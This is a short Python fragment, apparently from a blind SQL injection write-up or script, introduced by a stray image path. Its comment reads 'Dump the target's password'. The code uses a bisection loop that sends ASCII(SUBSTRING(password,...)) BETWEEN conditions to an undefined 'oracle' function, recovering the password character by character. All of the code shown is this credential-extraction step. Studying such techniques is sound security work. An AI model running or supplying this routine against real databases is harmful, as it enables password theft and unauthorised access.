 # Dump the target's password
# ...
# Dump the target's password (Bisection)
print("[*] Password = ", end='')
for i in range(1, length + 1):
    low = 0
    high = 127
    while low <= high:
        mid = (low + high) // 2
        if oracle(f"ASCII(SUBSTRING(password,{i},1)) BETWEEN {low} AND
{mid}"):
            high = mid -1
        else:
            low = mid + 1
    print(chr(low), end='')